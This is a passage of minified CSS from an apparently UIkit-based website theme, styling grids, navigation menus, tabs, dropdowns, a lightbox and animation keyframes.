(min-width:1200px){.uk-grid-large,.uk-grid-column-large{margin-left:-70px}.uk-grid-large>*,.uk-grid-column-large>*{padding-left:70px}.uk-grid+.uk-grid-large,.uk-grid+.uk-grid-row-large,.uk-grid-large>.uk-grid-margin,.uk-grid-row-large>.uk-grid-margin,*+.uk-grid-margin-large{margin-top:70px}}.uk-grid-collapse,.uk-grid-column-collapse{margin-left:0}.uk-grid-collapse>*,.uk-grid-column-collapse>*{padding-left:0}.uk-grid+.uk-grid-collapse,.uk-grid+.uk-grid-row-collapse,.uk-grid-collapse>.uk-grid-margin,.uk-grid-row-collapse>.uk-grid-margin{margin-top:0}.uk-grid-divider>*{position:relative}.uk-grid-divider>:not(.uk-first-column)::before{content:"";position:absolute;top:0;bottom:0;border-left:1px solid rgba(0,74,133,.3);display:block}.menu-type-4 .top-menu-wrapper .uk-grid-divider>:not(.uk-first-column)::before{height:25px;transform:translateY(-50%);top:50%}#booking-panel .uk-grid-divider>:not(.uk-first-column)::before{bottom:-100px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{content:"";position:absolute;left:0;right:0;border-top:1px solid rgba(0,74,133,.3)}footer .uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{border-left:1px solid rgba(182,182,182,.53)}.uk-grid-divider{margin-left:-60px}.uk-grid-divider>*{padding-left:60px}.uk-grid-divider>:not(.uk-first-column)::before{left:30px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:60px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-30px;left:60px}@media (min-width:1200px){.uk-grid-divider{margin-left:-80px}.uk-grid-divider>*{padding-left:80px}.uk-grid-divider>:not(.uk-first-column)::before{left:40px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin{margin-top:80px}.uk-grid-divider.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px}}.uk-grid-divider.uk-grid-small,.uk-grid-divider.uk-grid-column-small{margin-left:-30px}.uk-grid-divider.uk-grid-small>*,.uk-grid-divider.uk-grid-column-small>*{padding-left:30px}.uk-grid-divider.uk-grid-small>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-small>:not(.uk-first-column)::before{left:15px}.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin{margin-top:30px}.uk-grid-divider.uk-grid-small.uk-grid-stack>.uk-grid-margin::before{top:-15px;left:30px}.uk-grid-divider.uk-grid-row-small.uk-grid-stack>.uk-grid-margin::before{top:-15px}.uk-grid-divider.uk-grid-column-small.uk-grid-stack>.uk-grid-margin::before{left:30px}.uk-grid-divider.uk-grid-medium,.uk-grid-divider.uk-grid-column-medium{margin-left:-60px}.uk-grid-divider.uk-grid-medium>*,.uk-grid-divider.uk-grid-column-medium>*{padding-left:60px}.uk-grid-divider.uk-grid-medium>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-medium>:not(.uk-first-column)::before{left:30px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin{margin-top:60px}.uk-grid-divider.uk-grid-medium.uk-grid-stack>.uk-grid-margin::before{top:-30px;left:60px}.uk-grid-divider.uk-grid-row-medium.uk-grid-stack>.uk-grid-margin::before{top:-30px}.uk-grid-divider.uk-grid-column-medium.uk-grid-stack>.uk-grid-margin::before{left:60px}.uk-grid-divider.uk-grid-large,.uk-grid-divider.uk-grid-column-large{margin-left:-80px}.uk-grid-divider.uk-grid-large>*,.uk-grid-divider.uk-grid-column-large>*{padding-left:80px}.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before{left:40px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:80px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-40px;left:80px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-40px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:80px}@media (min-width:1200px){.uk-grid-divider.uk-grid-large,.uk-grid-divider.uk-grid-column-large{margin-left:-140px}.uk-grid-divider.uk-grid-large>*,.uk-grid-divider.uk-grid-column-large>*{padding-left:140px}.uk-grid-divider.uk-grid-large>:not(.uk-first-column)::before,.uk-grid-divider.uk-grid-column-large>:not(.uk-first-column)::before{left:70px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin,.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin{margin-top:140px}.uk-grid-divider.uk-grid-large.uk-grid-stack>.uk-grid-margin::before{top:-70px;left:140px}.uk-grid-divider.uk-grid-row-large.uk-grid-stack>.uk-grid-margin::before{top:-70px}.uk-grid-divider.uk-grid-column-large.uk-grid-stack>.uk-grid-margin::before{left:140px}}.uk-grid-match>*,.uk-grid-item-match{display:flex;flex-wrap:wrap}.uk-grid-match>*>:not([class*="uk-width"]),.uk-grid-item-match>:not([class*="uk-width"]){box-sizing:border-box;width:100%;flex:auto}.uk-grid-xlarge,.uk-grid-column-xlarge{margin-left:-70px}.uk-grid-xlarge>*,.uk-grid-column-xlarge>*{padding-left:70px}.uk-grid+.uk-grid-xlarge,.uk-grid+.uk-grid-row-xlarge,.uk-grid-xlarge>.uk-grid-margin,.uk-grid-row-xlarge>.uk-grid-margin,*+.uk-grid-margin-xlarge{margin-top:70px}@media (min-width:1600px){.uk-grid-xlarge,.uk-grid-column-xlarge{margin-left:-100px}.uk-grid-xlarge>*,.uk-grid-column-xlarge>*{padding-left:100px}.uk-grid+.uk-grid-xlarge,.uk-grid+.uk-grid-row-xlarge,.uk-grid-xlarge>.uk-grid-margin,.uk-grid-row-xlarge>.uk-grid-margin,*+.uk-grid-margin-xlarge{margin-top:100px}}.uk-nav,.uk-nav ul{margin:0;padding:0;list-style:none}.uk-nav li>a{display:flex;align-items:center;column-gap:.25em;text-decoration:none}.uk-nav>li>a{padding:10px 0}ul.uk-nav-sub{padding:5px 0 5px 0}.uk-nav-sub ul{padding-left:0}.uk-nav-sub a{padding:3px 0}.uk-nav-parent-icon{margin-left:auto;transition:transform 0.3s ease-out}.uk-nav>li.uk-open>a .uk-nav-parent-icon{transform:rotateX(180deg)}.uk-nav-header{padding:10px 0;text-transform:uppercase;font-size:.875rem}.uk-nav-header:not(:first-child){margin-top:20px}.uk-nav .uk-nav-divider{margin:5px 0}.uk-nav-default{font-size:.875rem;line-height:2}.uk-nav-default>li>a{color:#444}footer .uk-nav-default>li>a{font-size:1rem;line-height:1.5}.footer-layout-2 .uk-nav-default>li>a{line-height:1.8}.footer-layout-3 .uk-nav-default>li>a{line-height:1.8;padding:5px 0}.uk-nav-default>li>a:hover{color:#444}.uk-nav-default>li.uk-active>a{color:#004a85}.side-column-container .uk-nav-default>li.uk-active>a{font-weight:700;color:#004a85}.uk-nav-default .uk-nav-subtitle{font-size:12px}.uk-nav-default .uk-nav-header{color:#434343}.uk-nav-default .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-nav-default .uk-nav-sub{font-size:.875rem;line-height:2}.uk-nav-default .uk-nav-sub a{color:#444}.uk-nav-default .uk-nav-sub a:hover{color:#444}.uk-nav-default .uk-nav-sub li.uk-active>a{color:#434343}.uk-nav-primary{font-size:1.1rem;line-height:2}#menu-slide .uk-nav-primary{font-weight:600}#menu-slide .uk-nav-primary>li>a{line-height:1.5}.uk-nav-primary>li>a{color:#444;transition:color 300ms ease-in-out}#menu-slide .uk-nav-primary>li>a.only-link{align-items:initial}.mega-menu .uk-nav-primary>li>a{line-height:1.3}.uk-nav-primary>li>a:hover{color:#444}.uk-nav-primary>li.uk-active>a{color:#004a85}.uk-nav-primary .uk-nav-subtitle{font-size:1.25rem}.uk-nav-primary .uk-nav-header{color:#434343}.uk-nav-primary .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-nav-primary .uk-nav-sub{font-size:1rem;line-height:2}.uk-nav-primary .uk-nav-sub a{color:#444}.uk-nav-primary .uk-nav-sub a:hover{color:#004a85}.uk-nav-primary .uk-nav-sub li.uk-active>a{color:#004a85}.uk-nav-secondary{font-size:16px;line-height:2}.uk-nav-secondary>:not(.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){margin-top:0}.uk-nav-secondary>li>a{color:#434343;padding:10px 10px}.uk-nav-secondary>li>a:hover{color:#434343;background-color:#f8f8f8}.uk-nav-secondary>li.uk-active>a{color:#434343;background-color:#f8f8f8}.uk-nav-secondary .uk-nav-subtitle{font-size:.875rem;color:#444}.uk-nav-secondary>li>a:hover .uk-nav-subtitle{color:#444}.uk-nav-secondary>li.uk-active>a .uk-nav-subtitle{color:#434343}.uk-nav-secondary .uk-nav-header{color:#434343}.uk-nav-secondary .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-nav-secondary .uk-nav-sub{font-size:.875rem;line-height:2}.uk-nav-secondary .uk-nav-sub a{color:#444}.uk-nav-secondary .uk-nav-sub a:hover{color:#444}.uk-nav-secondary .uk-nav-sub li.uk-active>a{color:#434343}.uk-nav-medium{font-size:2.8875rem;line-height:1}.uk-nav-large{font-size:3.4rem;line-height:1}.uk-nav-xlarge{font-size:4rem;line-height:1}@media (min-width:960px){.uk-nav-medium{font-size:3.5rem}.uk-nav-large{font-size:4rem}.uk-nav-xlarge{font-size:6rem}}@media (min-width:1200px){.uk-nav-medium{font-size:4rem}.uk-nav-large{font-size:6rem}.uk-nav-xlarge{font-size:8rem}}.uk-nav-center{text-align:center}.uk-nav-center li>a{justify-content:center}.uk-nav-center .uk-nav-sub,.uk-nav-center .uk-nav-sub ul{padding-left:0}.uk-nav-center .uk-nav-parent-icon{margin-left:.25em}.uk-nav.uk-nav-divider>:not(.uk-nav-header,.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){margin-top:5px;padding-top:5px;border-top:1px solid #e5e5e5}.side-column-container .uk-nav.uk-nav-divider>:not(.uk-nav-header,.uk-nav-divider)+:not(.uk-nav-header,.uk-nav-divider){border-color:#d1d1d1}@media (min-width:1200px){.uk-nav-right\@l{justify-content:end}.uk-nav-right\@l li>a{justify-content:flex-end}}.uk-nav-default>li:first-child>a{padding-top:0}@media (min-width:1200px){.uk-nav-left\@l>li>a{justify-content:left;text-align:left}}.uk-navbar{display:flex;position:relative;line-height:1.2}.uk-navbar.menu-type-4 .main-menu .uk-navbar-right .uk-navbar-nav,.uk-navbar.menu-type-2 .main-menu .uk-navbar-right .uk-navbar-nav{position:relative}.uk-navbar.menu-type-4 .main-menu .uk-navbar-right .uk-navbar-nav:after,.uk-navbar.menu-type-2 .main-menu .uk-navbar-right .uk-navbar-nav:after{content:'';background-color:rgba(255,255,255,.35);height:1px;position:absolute;bottom:0;right:0;left:0}.menu-type-1 .uk-navbar.main-menu .uk-navbar-right .uk-navbar-nav:after,.uk-sticky-fixed .uk-navbar.main-menu .uk-navbar-right .uk-navbar-nav:after{display:none}.navbar-element .uk-navbar .uk-navbar-nav>li:first-child>a{border-left:1px solid #efefef}.navbar-element .uk-navbar .uk-navbar-nav>li>a{border-right:1px solid #efefef}.uk-navbar-container:not(.uk-navbar-transparent){background:#fff}.uk-navbar-left,.uk-navbar-right,[class*="uk-navbar-center"]{display:flex;gap:15px;align-items:center}.uk-navbar-right{margin-left:auto}.uk-navbar-center:only-child{margin-left:auto;margin-right:auto;position:relative}.uk-navbar-center:not(:only-child){position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:max-content;box-sizing:border-box;z-index:990}.uk-navbar-center-left,.uk-navbar-center-right{position:absolute;top:0}.uk-navbar-center-left{right:calc(100% + 15px)}.uk-navbar-center-right{left:calc(100% + 15px)}[class*="uk-navbar-center-"]{width:max-content;box-sizing:border-box}.uk-navbar-nav{display:flex;gap:5px 0;margin:0;padding:0;list-style:none}.uk-navbar-left,.uk-navbar-right,.uk-navbar-center:only-child{flex-wrap:wrap}.uk-navbar-nav>li>a,.uk-navbar-item,.uk-navbar-toggle{display:flex;justify-content:center;align-items:center;column-gap:.25em;box-sizing:border-box;min-height:70px;font-size:.875rem;font-family:'Poppins',sans-serif;text-decoration:none}.uk-navbar-nav>li>a{padding:0 15px;color:#444;text-transform:uppercase;transition:0.1s ease-in-out;transition-property:color,background-color;letter-spacing:1px;position:relative;overflow:hidden}.navbar-element .uk-navbar-nav>li>a{min-height:50px;font-size:.85rem}.navbar-element .uk-navbar-nav>li>a:after,.main-menu .uk-navbar-nav>li>a:after{content:'';background-color:#004a85;height:3px;position:absolute;bottom:0;right:0;left:0;transform:translateY(5px)}.menu-type-4 .top-menu-wrapper .uk-navbar-nav>li>a{font-size:.75rem}.menu-type-4 .top-menu-wrapper .uk-navbar-nav>li>a:after{display:none}.uk-navbar-nav>li:hover>a,.uk-navbar-nav>li>a[aria-expanded="true"]{color:#444;position:relative}.top-menu-wrapper .uk-navbar-nav>li:hover>a,.top-menu-wrapper .uk-navbar-nav>li>a[aria-expanded="true"]{text-decoration:underline;text-underline-offset:2px}.uk-navbar-nav>li:hover>a:after,.uk-navbar-nav>li>a[aria-expanded="true"]:after{transform:translateY(0)}.uk-navbar-nav>li>a:active{color:#434343}.uk-navbar-nav>li.uk-active>a{color:#434343}.top-menu-wrapper .uk-navbar-nav>li.uk-active>a{text-decoration:underline;text-underline-offset:2px}.uk-navbar-nav>li.uk-active>a:after{transform:translateY(0)}.uk-navbar-parent-icon{margin-left:4px;transition:transform 0.3s ease-out}.uk-navbar-nav>li>a[aria-expanded="true"] .uk-navbar-parent-icon{transform:rotateX(180deg)}.uk-navbar-item{padding:0 15px;color:#444;text-transform:uppercase}@media (min-width:960px){.uk-navbar-item{letter-spacing:1px}}.mobile-search-navbar .uk-navbar-item{min-height:50px}footer .uk-navbar-item{font-size:.75rem}.uk-navbar-item.booking-navbar-item{padding-left:0}.mobile-search-navbar .uk-navbar-item{min-height:50px}.landing-pages .uk-navbar-item{min-height:50px}header .uk-navbar-item{font-weight:600}.uk-navbar-item>:last-child{margin-bottom:0}.uk-navbar-toggle{padding:0 15px;color:#444}.uk-navbar-toggle:hover,.uk-navbar-toggle[aria-expanded="true"]{color:#444;text-decoration:none}.uk-navbar-subtitle{font-size:.875rem}.uk-navbar-justify .uk-navbar-left,.uk-navbar-justify .uk-navbar-right,.uk-navbar-justify .uk-navbar-nav,.uk-navbar-justify .uk-navbar-nav>li,.uk-navbar-justify .uk-navbar-item,.uk-navbar-justify .uk-navbar-toggle{flex-grow:1}.navbar-element .uk-navbar-sticky{border-top:1px solid #eaeaea}.uk-navbar-sticky.uk-container-custom{width:100%}.uk-navbar-dropdown{--uk-position-offset:0px;--uk-position-shift-offset:0;--uk-position-viewport-offset:15px;--uk-inverse:dark;width:200px;padding:15px;background:#fff;color:#444;box-shadow:0 5px 12px rgba(0,0,0,.15)}.uk-navbar-dropdown>:last-child{margin-bottom:0}.uk-navbar-dropdown :focus-visible{outline-color:#434343!important}.uk-navbar-dropdown .uk-drop-grid{margin-left:-30px}.uk-navbar-dropdown .uk-drop-grid>*{padding-left:30px}.uk-navbar-dropdown .uk-drop-grid>.uk-grid-margin{margin-top:30px}.uk-navbar-dropdown-width-2:not(.uk-drop-stack){width:400px}.uk-navbar-dropdown-width-3:not(.uk-drop-stack){width:600px}.uk-navbar-dropdown-width-4:not(.uk-drop-stack){width:800px}.uk-navbar-dropdown-width-5:not(.uk-drop-stack){width:1000px}.uk-navbar-dropdown-large{--uk-position-shift-offset:0;padding:40px}.uk-navbar-dropdown-dropbar{width:auto;background:transparent;padding:15px 0 15px 0;--uk-position-offset:0;--uk-position-shift-offset:0;--uk-position-viewport-offset:15px;box-shadow:none}@media (min-width:640px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:30px}}@media (min-width:960px){.uk-navbar-dropdown-dropbar{--uk-position-viewport-offset:40px}}.uk-navbar-dropdown-dropbar-large{--uk-position-shift-offset:0;padding-top:40px;padding-bottom:40px}.uk-navbar-dropdown-nav{font-size:.875rem}.uk-navbar-dropdown-nav>li>a{color:#444;flex-wrap:wrap;line-height:1.3rem;padding:10px 5px}.uk-navbar-dropdown-nav>li>a>span{font-size:.75rem;color:#595959;flex:auto;line-height:1.1rem}.uk-navbar-dropdown-nav>li>a:hover span{color:#383838}.uk-navbar-dropdown-nav>li>a:hover{color:#004a85;background-color:#f7f7f7}.uk-navbar-dropdown-nav>li.uk-active>a{color:#434343}.uk-navbar-dropdown-nav .uk-nav-subtitle{font-size:12px}.uk-navbar-dropdown-nav .uk-nav-header{color:#434343}.uk-navbar-dropdown-nav .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-navbar-dropdown-nav .uk-nav-sub a{color:#444}.uk-navbar-dropdown-nav .uk-nav-sub a:hover{color:#444}.uk-navbar-dropdown-nav .uk-nav-sub li.uk-active>a{color:#434343}.uk-navbar-container{transition:0.1s ease-in-out;transition-property:background-color}@media (min-width:960px){.uk-navbar-left,.uk-navbar-right,[class*="uk-navbar-center"]{gap:30px}.uk-navbar-center-left{right:calc(100% + 30px)}.uk-navbar-center-right{left:calc(100% + 30px)}}@media (min-width:960px){.uk-navbar-nav{gap:10px 0}}.uk-subnav{display:flex;flex-wrap:wrap;align-items:center;margin-left:-20px;padding:0;list-style:none}.cards-filtered .uk-subnav,.gallery .uk-subnav{gap:10px 0}.uk-subnav>*{flex:none;padding-left:20px;position:relative}.uk-subnav>*>:first-child{display:flex;align-items:center;column-gap:.25em;color:#444;font-size:.875rem;text-transform:uppercase;transition:0.1s ease-in-out;transition-property:color,background-color;font-weight:400;font-size:.85rem;text-decoration:none;letter-spacing:initial}.blog-list .uk-subnav>*>:first-child:after{content:",";position:absolute;bottom:0;right:-5px}.uk-subnav>*>a:hover{color:#444;text-decoration:none}.uk-subnav>.uk-active>a{color:#434343}.uk-subnav-divider{margin-left:-41px}.uk-subnav-divider>*{display:flex;align-items:center}.uk-subnav-divider>::before{content:"";height:1.5em;margin-left:0;margin-right:20px;border-left:1px solid transparent}.uk-subnav-divider>:nth-child(n+2):not(.uk-first-column)::before{border-left-color:#e5e5e5}.uk-subnav-pill>*>:first-child{padding:5px 10px;background:transparent;color:#444;border-radius:3px;border:1px solid darkgrey}.uk-subnav-pill>*>a:hover{background-color:#f8f8f8;color:#444}.uk-subnav-pill>*>a:active{background-color:#f8f8f8;color:#444}.uk-subnav-pill>.uk-active>a{background-color:#004a85;color:#fff;border-color:#004a85}.uk-subnav>.uk-disabled>a{color:#444}.uk-breadcrumb{padding:0;list-style:none}.uk-breadcrumb>*{display:contents}.uk-breadcrumb>*>*{font-size:.875rem;color:#444}.uk-breadcrumb>*>:hover{color:#444;text-decoration:none}.uk-breadcrumb>:last-child>span,.uk-breadcrumb>:last-child>a:not([href]){color:#444}.uk-breadcrumb>:nth-child(n+2):not(.uk-first-column)::before{content:"/";display:inline-block;margin:0 20px 0 calc(20px - 4px);font-size:.875rem;color:#444}.uk-pagination{display:flex;flex-wrap:wrap;align-items:center;margin-left:0;padding:0;list-style:none}.uk-pagination>*{flex:none;padding-left:0;position:relative}.uk-pagination>*>*{display:flex;align-items:center;column-gap:.25em;padding:5px 10px;color:#444;transition:color 0.1s ease-in-out;text-decoration:none}.uk-pagination>*>:hover{color:#444;text-decoration:none}.uk-pagination>.uk-active>*{color:#444}.uk-pagination>.uk-disabled>*{color:#444}.uk-tab{display:flex;flex-wrap:wrap;margin-left:-20px;padding:0;list-style:none;position:relative;background-size:50% auto}.uk-tab::before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid #e5e5e5}.slider-controls .uk-tab{margin-bottom:0}.slider-controls .uk-tab:before{display:none}.uk-tab:before{content:"";position:absolute;bottom:0;left:20px;right:0;border-bottom:1px solid #e5e5e5}.uk-tab.inner-tabs:before{display:none}.uk-tab.inner-tabs{background-image:none;background-color:#004a85}.uk-tab.inner-tabs>*{padding-left:0}.uk-tab.inner-tabs>*>a{padding:10px 20px;border:0;color:#fff}.featured-tabs .uk-tab{margin-left:0;border-right:0;border-left:0}@media (max-width:959px){.featured-tabs .uk-tab{display:flex;overflow:hidden;overflow-x:auto;flex-wrap:nowrap}}.featured-tabs .uk-tab:before{bottom:0;background-color:lightgrey}.featured-tabs .uk-tab>*{border-left:0;padding:0}.uk-tab>*{flex:none;padding-left:20px;position:relative}.uk-tab>*>a{display:flex;align-items:center;column-gap:.25em;justify-content:center;padding:10px 30px;color:#444;border-bottom:1px solid transparent;font-size:.875rem;text-transform:uppercase;transition:color 0.1s ease-in-out;text-decoration:none}.slider-controls .uk-tab>*>a{border-bottom-width:2px}.featured-tabs .uk-tab>*>a{border:1px solid lightgrey;letter-spacing:.09em}.featured-tabs .uk-tab>*>a:before{content:'';position:absolute;top:-1px;bottom:-1px;left:-1px;right:-1px;background-color:#004a85;opacity:0}.uk-tab>*>a:hover{color:#004a85;text-decoration:none}.uk-tab>.uk-active>a{color:#004a85;border-color:#004a85}.featured-tabs .uk-tab>.uk-active>a{position:relative;color:#fff}.featured-tabs .uk-tab>.uk-active>a:before{opacity:1}.uk-tab>.uk-disabled>a{color:#004a85}.uk-tab-bottom::before{top:0;bottom:auto}.uk-tab-bottom>*>a{border-top:1px solid transparent;border-bottom:none}.uk-tab-left,.uk-tab-right{flex-direction:column;margin-left:0}.uk-tab-left>*,.uk-tab-right>*{padding-left:0}.uk-tab-left::before{top:0;bottom:0;left:auto;right:0;border-left:1px solid #e5e5e5;border-bottom:none}.uk-tab-right::before{top:0;bottom:0;left:0;right:auto;border-left:1px solid #e5e5e5;border-bottom:none}.uk-tab-left>*>a{justify-content:left;border-right:1px solid transparent;border-bottom:none}.uk-tab-right>*>a{justify-content:left;border-left:1px solid transparent;border-bottom:none}.uk-tab .uk-dropdown{margin-left:50px}.uk-slidenav{padding:10px 15px;color:rgba(68,68,68,.5);transition:color 0.1s ease-in-out}.uk-slidenav:hover{color:rgba(68,68,68,.9)}.uk-slidenav:active{color:rgba(68,68,68,.5)}.uk-slidenav-previous.filled-style{background-color:rgba(0,0,0,.7)}.uk-slidenav-next.filled-style{background-color:rgba(0,0,0,.7)}.uk-slidenav-large{padding:10px 10px}.uk-slidenav-container{display:flex}.uk-dotnav{display:flex;flex-wrap:wrap;margin:0;padding:0;list-style:none;margin-left:-12px}.uk-dotnav>*{flex:none;padding-left:12px}.uk-dotnav>*>*{display:block;box-sizing:border-box;width:10px;height:10px;border-radius:50%;background:#8d8d8d;text-indent:100%;overflow:hidden;white-space:nowrap;border:1px solid rgba(68,68,68,.4);transition:0.2s ease-in-out;transition-property:background-color,border-color}.uk-dotnav>*>:hover{background-color:#004a85;border-color:transparent}.uk-dotnav>*>:active{background-color:#004a85;border-color:transparent}.uk-dotnav>.uk-active>*{background-color:#004a85;border-color:transparent}.uk-dotnav-vertical{flex-direction:column;margin-left:0;margin-top:-12px}.uk-dotnav-vertical>*{padding-left:0;padding-top:12px}.uk-dropdown{--uk-position-offset:0px;--uk-position-viewport-offset:15px;--uk-inverse:dark;width:auto;min-width:200px;padding:25px;background:#fff;color:#444;box-shadow:0 5px 12px rgba(0,0,0,.15)}.uk-dropdown>:last-child{margin-bottom:0}.uk-dropdown :focus-visible{outline-color:#434343!important}.uk-dropdown-large{padding:40px}.uk-dropdown-dropbar{width:auto;background:transparent;padding:5px 0 25px 0;--uk-position-viewport-offset:15px;box-shadow:none}@media (min-width:640px){.uk-dropdown-dropbar{--uk-position-viewport-offset:30px}}@media (min-width:960px){.uk-dropdown-dropbar{--uk-position-viewport-offset:40px}}.uk-dropdown-dropbar-large{padding-top:40px;padding-bottom:40px}.uk-dropdown-nav{font-size:1em}header>.menu .uk-dropdown-nav{font-size:.85rem}.uk-dropdown-nav>li>a{color:#444}.uk-dropdown-nav>li>a:hover,.uk-dropdown-nav>li.uk-active>a{color:#444}.uk-dropdown-nav .uk-nav-subtitle{font-size:12px}.uk-dropdown-nav .uk-nav-header{color:#434343}.uk-dropdown-nav .uk-nav-divider{border-top:1px solid #e5e5e5}.uk-dropdown-nav .uk-nav-sub a{color:#444}.uk-dropdown-nav .uk-nav-sub a:hover,.uk-dropdown-nav .uk-nav-sub li.uk-active>a{color:#444}.uk-lightbox{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1010;background:#000;opacity:0;transition:opacity 0.15s linear;touch-action:pinch-zoom}.uk-lightbox.uk-open{display:block;opacity:1}.uk-lightbox :focus-visible{outline-color:rgba(255,255,255,.7)}.uk-lightbox-page{overflow:hidden}.uk-lightbox-items>*{position:absolute;top:0;right:0;bottom:0;left:0;display:none;justify-content:center;align-items:center;color:rgba(255,255,255,.7);will-change:transform,opacity}.uk-lightbox-items>*>*{max-width:100vw;max-height:100vh}.uk-lightbox-items>*>:not(iframe){width:auto;height:auto}.uk-lightbox-items>.uk-active{display:flex}.uk-lightbox-toolbar{padding:10px 10px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7)}.uk-lightbox-toolbar>*{color:rgba(255,255,255,.7)}.uk-lightbox-toolbar-icon{padding:5px;color:rgba(255,255,255,.7)}.uk-lightbox-toolbar-icon:hover{color:#fff}.uk-lightbox-button{box-sizing:border-box;width:50px;height:50px;background:rgba(0,0,0,.3);color:rgba(255,255,255,.7);display:inline-flex;justify-content:center;align-items:center}.uk-lightbox-button:hover{color:#fff}.uk-lightbox-caption:empty{display:none}.uk-lightbox-iframe{width:80%;height:80%}[class*="uk-animation-"]{animation:0.5s ease-out both}.uk-animation-fade{animation-name:uk-fade;animation-duration:0.8s;animation-timing-function:linear}.uk-animation-scale-up{animation-name:uk-fade,uk-scale-up}.uk-animation-scale-down{animation-name:uk-fade,uk-scale-down}.uk-animation-slide-top{animation-name:uk-fade,uk-slide-top}.uk-animation-slide-bottom{animation-name:uk-fade,uk-slide-bottom}.uk-animation-slide-left{animation-name:uk-fade,uk-slide-left}.uk-animation-slide-right{animation-name:uk-fade,uk-slide-right}.uk-animation-slide-top-small{animation-name:uk-fade,uk-slide-top-small}.uk-animation-slide-bottom-small{animation-name:uk-fade,uk-slide-bottom-small}.uk-animation-slide-left-small{animation-name:uk-fade,uk-slide-left-small}.uk-animation-slide-right-small{animation-name:uk-fade,uk-slide-right-small}.uk-animation-slide-top-medium{animation-name:uk-fade,uk-slide-top-medium}.uk-animation-slide-bottom-medium{animation-name:uk-fade,uk-slide-bottom-medium}.uk-animation-slide-left-medium{animation-name:uk-fade,uk-slide-left-medium}.uk-animation-slide-right-medium{animation-name:uk-fade,uk-slide-right-medium}.uk-animation-kenburns{animation-name:uk-kenburns;animation-duration:15s}.uk-animation-shake{animation-name:uk-shake}.uk-animation-stroke{animation-name:uk-stroke;animation-duration:2s;stroke-dasharray:var(--uk-animation-stroke)}.uk-animation-reverse{animation-direction:reverse;animation-timing-function:ease-in}.uk-animation-fast{animation-duration:0.1s}.uk-animation-toggle:not(:hover):not(:focus) [class*="uk-animation-"]{animation-name:none}@keyframes uk-fade{0%{opacity:0}100%{opacity:1}}@keyframes uk-scale-up{0%{transform:scale(.9)}100%{transform:scale(1)}}@keyframes uk-scale-down{0%{transform:scale(1.1)}100%{transform:scale(1)}}@keyframes uk-slide-top{0%{transform:translateY(-100%)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom{0%{transform:translateY(100%)}100%{transform:translateY(0)}}@keyframes uk-slide-left{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes uk-slide-right{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes uk-slide-top-small{0%{transform:translateY(-10px)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom-small{0%{transform:translateY(10px)}100%{transform:translateY(0)}}@keyframes uk-slide-left-small{0%{transform:translateX(-10px)}100%{transform:translateX(0)}}@keyframes uk-slide-right-small{0%{transform:translateX(10px)}100%{transform:translateX(0)}}@keyframes uk-slide-top-medium{0%{transform:translateY(-50px)}100%{transform:translateY(0)}}@keyframes uk-slide-bottom-medium{0%{transform:translateY(50px)}100%{transform:translateY(0)}}@keyframes uk-slide-left-medium{0%{transform:translateX(-50px)}100%{transform:translateX(0)}}@keyframes uk-slide-right-medium{0%{transform:translateX(50px)}100%{transform:translateX(0)}}@keyframes uk-kenburns{0%{transform:scale(1)}100%{transform:scale(1.2)}}@keyframes uk-shake{0%,100%{transform:translateX(0)}10%{transform:translateX(-9px)}20%{transform:translateX(8px)}30%{transform:translateX(-7px)}40%{transform:translateX(6px)}50%{transform:translateX(-5px)}60%{transform:translateX(4px)}70%{transform:translateX(-3px)}80%{transform:translateX(2px)}90%{transform:translateX(-1px)}}@keyframes uk-stroke{0%{stroke-dashoffset:var(--uk-animation-stroke)}100%{stroke-dashoffset:0}}[class*="uk-child-width"]>*{box-sizing:border-box;width:100%}.uk-child-width-1-2>*{width:50%}.uk-child-width-1-3>*{width:calc(100% / 3)}.uk-child-width-1-4>*{width:25%}.uk-child-width-1-5>*{width:20%}.uk-child-width-1-6>*{width:calc(100% / 6)}.uk-child-width-auto>*{width:auto}.uk-child-width-expand>:not([class*="uk-width"]){flex:1;min-width:1px}@media (min-width:640px){.uk-child-width-1-1\@s>*{width:100%}.uk-child-width-1-2\@s>*{width:50%}.uk-child-width-1-3\@s>*{width:calc(100% / 3)}.uk-child-width-1-4\@s>*{width:25%}.uk-child-width-1-5\@s>*{width:20%}.uk-child-width-1-6\@s>*{width:calc(100% / 